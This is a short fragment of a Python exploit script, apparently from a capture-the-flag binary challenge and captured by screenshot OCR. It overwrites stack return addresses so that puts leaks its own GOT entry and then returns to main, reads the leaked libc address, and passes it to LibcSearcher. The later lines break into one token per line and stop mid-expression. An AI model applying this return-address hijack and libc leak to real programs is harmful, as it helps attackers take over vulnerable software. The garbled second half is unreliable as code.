
# A unified shift was applied to original shift to use in
# Because of the compiler's alignment

unified_shift = 4

# Write main retaddr at shift 89 to call puts

write_stack(p, 89 + unified_shift, puts_got)

# Write retaddr of puts at shift 90 back to main

write_stack(p, 90 + unified_shift, main_sym)

# Write arg1 at shift 91 to pass GOT of puts

write_stack(p, 91 + unified_shift, puts_got)

execute(p)

puts_libc = u32(p.recv(4))

"""
# Leak puts_got by using a arbitary memory read
puts_libc 
=
 read_stack
(
p
,
(
puts_got 
-
 user_stack_base
)
/
print
(
"puts libc: %s"
%
hex
(
puts_libc
)
)
libc 
=
 LibcSearcher
(
'puts'
,
 puts_libc
)